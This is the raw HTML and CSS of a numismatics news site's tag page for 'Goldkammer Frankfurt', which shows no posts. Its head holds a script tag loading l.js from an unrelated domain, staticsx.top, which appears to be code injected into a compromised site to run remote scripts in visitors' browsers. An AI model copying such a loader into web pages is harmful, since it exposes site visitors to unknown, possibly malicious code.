-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-goldkammer-frankfurt tag-1793 global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english" class="td-mobile-main-menu"><li id="menu-item-97284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li id="menu-item-98743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li id="menu-item-97044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li id="menu-item-148442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148442"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-64089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li id="menu-item-148443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li id="menu-item-125896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li id="menu-item-141826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li id="menu-item-67504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67504"><a>MISC<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li id="menu-item-98845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li id="menu-item-105780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li id="menu-item-96999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li id="menu-item-68478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li id="menu-item-97000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li id="menu-item-99297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-de" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/tag/goldkammer-frankfurt/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/tag/goldkammer-frankfurt/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://coinsweekly.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, 17.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://coinsweekly.com/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696b10d200f83_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696b10d200f83_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696b10d200f83_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/en/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
	
		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-4-kuenker/">
<a href="https://www.kuenker.de/en" target="_blank" rel="noopener"><img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148442"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-67504"><a>MISC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/tag/goldkammer-frankfurt/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/tag/goldkammer-frankfurt/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://coinsweekly.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Goldkammer Frankfurt</span>
                                    </h1>
                                </div>
                                <div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">
</div>
</div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696b10d20bf00_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696b10d20bf00_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696b10d20bf00_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
	<td>
	
<img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://coinsweekly.com/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-englisch-container"><ul id="menu-footermenu-englisch" class="td-subfooter-menu"><li id="menu-item-97001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-97001"><a href="https://coinsweekly.com/impressum/">Imprint</a></li>
<li id="menu-item-98832" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98832"><a href="https://coinsweekly.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-98857" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98857"><a href="https://coinsweekly.com/cookies/">Cookies</a></li>
<li id="menu-item-98833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98833"><a href="https://coinsweekly.com/advertising-possibilities-in-short/">Advertising</a></li>
<li id="menu-item-98831" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98831"><a href="https://coinsweekly.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696b10d2131fb
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
